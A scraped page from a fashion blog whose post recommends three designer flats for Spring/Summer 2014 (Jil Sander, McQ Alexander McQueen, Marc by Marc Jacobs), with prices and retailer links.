						<p><a href="https://i2.wp.com/www.lustrelife.com/blog/wp-content/uploads/2014/03/7-flats.jpg"><img data-attachment-id="1097" data-permalink="https://lustrelife.com/news/7-flats" data-orig-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2014/03/7-flats.jpg?fit=600%2C650&amp;ssl=1" data-orig-size="600,650" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="7-flats" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2014/03/7-flats.jpg?fit=276%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2014/03/7-flats.jpg?fit=600%2C650&amp;ssl=1" loading="lazy" class="alignnone size-full wp-image-1097" alt="7-flats" src="https://i2.wp.com/www.lustrelife.com/blog/wp-content/uploads/2014/03/7-flats.jpg?resize=600%2C650" width="600" height="650" srcset="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2014/03/7-flats.jpg?w=600&amp;ssl=1 600w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2014/03/7-flats.jpg?resize=276%2C300&amp;ssl=1 276w" sizes="(max-width: 600px) 100vw, 600px" data-recalc-dims="1" /></a></p>
<p>Need a chance to give your feet a break from wearing sky-high heels all the time? We hear you! While we love how high heels make our legs look long and lean, it doesn’t mean that we can’t look stylish and sleek in a pair of great flats.</p>
<p>Forzieri has is flush with the latest Spring/Summer 2014 shoes, and they have a ton of gorgeous and covetable flats for women to chose from.</p>
<p><a href="http://www.forzieri.com/shoes/jil-sander/js430114-001-00" target="_blank">Jil Sander Perforated Ballerina Flats</a> $550</p>
<p>Perforated clothing and accessories are a major trend for the spring and summer! Get on board with this hot ballerina flats.</p>
<p><a href="http://www.forzieri.com/shoes/mcq-alexander-mcqueen/mq430114-005-00" target="_blank">MCQ Alexander McQueen Watermelon Flats</a> $418</p>
<p>How pretty and vibrant are these pointy-tip flats? We want to wear these McQueen ballerina shoes everywhere.</p>
<p><a href="http://www.forzieri.com/shoes/marc-by-marc-jacobs/jb430113-037-00" target="_blank">Marc by Marc Jacobs Mouse Flats</a> $348</p>
<p>Marc by Marc Jacobs came out with a new style of mouse flats and they are absolutely adorable.</p>
<p>Celebrity Image via <a href="http://www.pinterest.com/pin/376895062537619223/">Pinterest</a>.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">分享</h3><div class="sd-content"><ul><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/1053?share=custom-1418427197" target="_blank" title="Click to share on 新浪微博"><span style="background-image:url(&quot;http://open.weibo.com/favicon.ico&quot;);">新浪微博</span></a></li><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/1053?share=custom-1418427774" target="_blank" title="Click to share on 腾讯微博"><span style="background-image:url(&quot;http://mat1.gtimg.com/app/opent/images/index/favicon.ico&quot;);">腾讯微博</span></a></li><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/1053?share=custom-1418427831" target="_blank" title="Click to share on 豆瓣"><span style="background-image:url(&quot;http://img3.douban.com/favicon.ico&quot;);">豆瓣</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button" href="https://lustrelife.com/news/archives/1053?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>


					</div>



					



					


					


					

<span class="postshare" style="vertical-align:middle;">Share this</span><div class='shareaholic-canvas' data-app-id='19196104' data-app-id-name='' data-app='share_buttons' data-title='Fresh Flats: Give Your Feet a Break!' data-link='https://lustrelife.com/news/archives/1053' data-summary=''></div>			<!--	<div class="share-links clearfix">



						<div class="share-text">Share:</div>



						<div class="share-buttons">



							<span class='st_facebook_hcount' displayText='Facebook'></span>



							<span class='st_twitter_hcount' st_via='swiftideas' st_username='swiftideas' displayText='Tweet'></span>



							<span class='st_googleplus_hcount' displayText='Google +'></span>



							<span class='st_linkedin_hcount' displayText='LinkedIn'></span>



							<span class='st_pinterest_hcount' displayText='Pinterest'></span>



						</div> -->



					<!--	<a class="permalink item-link" href="https://lustrelife.com/news/archives/1053"><i class="icon-link"></i>Permanent Link</a>



						<a class="email-link item-link" href="mailto:?subject=Fresh Flats: Give Your Feet a Break!&amp;body=https://lustrelife.com/news/archives/1053" title="Share by Email"><i class="icon-envelope-alt"></i>Share via Email</a>		



					</div>-->



					



					


									



					<div class="tags-link-wrap clearfix">



						



						<div class="tags-wrap">TAGS:<span class="tags"><a href="https://lustrelife.com/news/archives/tag/2014-shoe-trends" rel="tag">2014 shoe trends</a>, <a href="https://lustrelife.com/news/archives/tag/designer-flats" rel="tag">designer flats</a>, <a href="https://lustrelife.com/news/archives/tag/perforated-flats" rel="tag">perforated flats</a>, <a href="https://lustrelife.com/news/archives/tag/spring-2014-flats" rel="tag">spring 2014 flats</a></span></div>



						



					</div>



					
					



					<div class="author-info-wrap clearfix">


						                        <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a>


						<div class="author-avatar"></div>

						<div class="post-info">

							<div class="author-name"><span>By</span>
                            <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a>
                            </div>

							<div class="post-date">Joyce Huang is the CCO of LustreLife.com. Previous to this she was a fashion editor and stylist for national publications and television shows.</div>

						</div>
                        <div style="clear:both"></div>
                        <div style="height:10px"></div>

                        

						<div class="comments-likes cl-circles">



						<div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="1053" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">3</span></div>				



						


							<div class="comment-circle"><i class="icon-comments"></i><span>0</span></div>



						


						</div>



					</div>



					



					


					



					




				</div>

				



				


				<div id="comment-area">



					<div id="comments">

<div id="comments-list" class="comments">
	<h3>0 Comments</h3>

	
</div><!-- #comments-list .comments -->
 

	<div id="respond-wrap">
				
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/archives/1053#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://lustrelife.com/news/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='1053' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9a525167d1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="164"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div><!-- #comments -->


				</div>



				




				


				



				<div class="related-wrap">



				<h3>Related Articles</h3><ul class="related-items clearfix">


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/15935">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2019/05/la-double-j-clothing-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/15935" rel="bookmark" title="Permanent Link to Wardrobe Capsule: How to Build a Spring Worthy Closet with Only 9 Pieces">Wardrobe Capsule: How to Build a Spring Worthy Closet with Only 9 Pieces</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:#;" href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/23325">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2021/07/2021-sunglasses-trends-220x152.jpeg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/23325" rel="bookmark" title="Permanent Link to Good Shade: 3 Sunglasses Trends to Try Now">Good Shade: 3 Sunglasses Trends to Try Now</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:#;" href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/8015">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2016/09/lace-up-pumps-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/8015" rel="bookmark" title="Permanent Link to New Season, New Shoes: The Lace-Up Pump">New Season, New Shoes: The Lace-Up Pump</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:#;" href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/3481">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2015/03/12-weddress-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/3481" rel="bookmark" title="Permanent Link to Insider Tips: Wedding Day Jewelry">Insider Tips: Wedding Day Jewelry</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:#;" href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						</ul>


				</div>



				



				
			



				<div class="pagination-wrap blog-pagination clearfix">



					<div class="nav-previous"><a href="https://lustrelife.com/news/archives/1074" rel="next"><i class="icon-chevron-left"></i> <span class="nav-text">Who Wore It Best? &#8211; Alice + Olivia Pouf Dress</span></a></div>



					<div class="nav-next"><a href="https://lustrelife.com/news/archives/1076" rel="prev"><span class="nav-text">Editor Pick: “The Petal” Bag By Burberry</span><i class="icon-chevron-right"></i></a></div>



				</div>



			</section>



			



			


		



		<!-- CLOSE article -->



		</article>



	



		


			



			<aside class="sidebar right-sidebar one-third column omega">



				<section id="text-22" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=216&amp;stid=2956&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQwMDkwJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cudGhlcmVmb3JtYXRpb24uY29tJTJGJnUxPTIxNg%3D%3D" target="_new" rel="noopener"><img src="https://i1.wp.com/lustrelife.com/promo_assets/reformation2_300x600.jpg?w=940&#038;ssl=1" alt="Reformation" border="0" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=3116&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQ3ODMyJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cuY29zLmNvbSUyRmVuLWdiJnUxPTIwMA%3D%3D" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/cos_300x300.jpg?w=300&#038;ssl=1" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="sfsi-widget-2" class="widget sfsi clearfix"><div class="widget-heading clearfix"><h3><span>Follow Us:</span></h3></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://facebook.com/lustrelifecom' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://facebook.com/lustrelifecom' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F1053" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F1053' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://pinterest.com/lustrelife' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://pinterest.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://twitter.com/lustrelife' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='http://twitter.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=lustrelife">
			<img data-pin-nopin= true src="https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.lustrelife.com+%23Topic+via%40my_twitter_name+http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F1053' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://lustrelife.com/news/feed' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section><section id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><img src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/06/newsletter.png?w=940&#038;ssl=1" data-recalc-dims="1" /></p>
</div>
		</section><section id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7318" method="post" data-id="7318" data-name="" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<div style="margin: auto;text-align: center">
	<input type="submit" style="background-color: #000000; color: #ffffff; font-size:20px; border: none; padding: 4px 12px;" value="Subscribe" />
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768838312" /><input type="hidden" name="_mc4wp_form_id" value="7318" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</section><section id="text-39" class="widget widget_text clearfix">			<div class="textwidget"><p><a id="1597628" href="https://www.lustrelife.com/it.php?udid=200&#038;stid=1271&#038;dlink=aHR0cHM6Ly93d3cucG50cmEuY29tL3QvMi01OTE2MTgtOTg1NzgtMTUzMTk0P3VybD1odHRwcyUzQSUyRiUyRnd3dy50cnVlcmVsaWdpb24uY29tJTJGJnNpZD0yMDA%3D" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/true_religion_300x250.jpeg?w=940&#038;ssl=1" alt="True Religion" border="0" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-32" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=2615&amp;dlink=aHR0cHM6Ly93d3cucG50cnMuY29tL3QvMi01MjUxNTUtOTg1NzgtMTczNTg3P3VybD1odHRwcyUzQSUyRiUyRnd3dy5zdW1tZXJzYWx0LmNvbSUyRiZzaWQ9MjAw" target="_new" rel="noopener"><img loading="lazy" src="https://i1.wp.com/lustrelife.com/promo_assets/summersalt.jpeg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" data-recalc-dims="1" /></a></p>
</div>
		</section>
<section id="wpp-2" class="widget popular-posts clearfix">
<div class="widget-heading clearfix"><h3><span>Popular Posts</span></h3></div>
<!-- WordPress Popular Posts v5.5.1 -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://lustrelife.com/news/archives/36871" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36871" class="wpp-post-title" target="_self">Haute Bag Edit: Editor Picks From TheRealReal</a>
 <span class="wpp-excerpt">TheRealReal is a trusted source for luxury design handb...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 15, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36917" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36917" class="wpp-post-title" target="_self">Mix’n’Match Seasonal Style: 8 Head to Toe Fall Looks</a>
 <span class="wpp-excerpt">Just like every voiceover currently making the rounds o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on October 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36885" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36885" class="wpp-post-title" target="_self">Falling for Ralph: Luxe Outerwear by Ralph Lauren</a>
 <span class="wpp-excerpt">Keep cozy and warm this season with perfect fall pieces...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 22, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37106" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37106" class="wpp-post-title" target="_self">Get Your Ski On: Functional &#038; Stylish Gear</a>
 <span class="wpp-excerpt">Baby, it's cold outside, which means it's time to get o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37146" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37146-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37146" class="wpp-post-title" target="_self">The Everyday: Versatile Looks by Tory Burch</a>
 <span class="wpp-excerpt">Tory Burch ready-to-wear is beautifully curated so that...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 31, 2025</span></span>
</li>
<li>
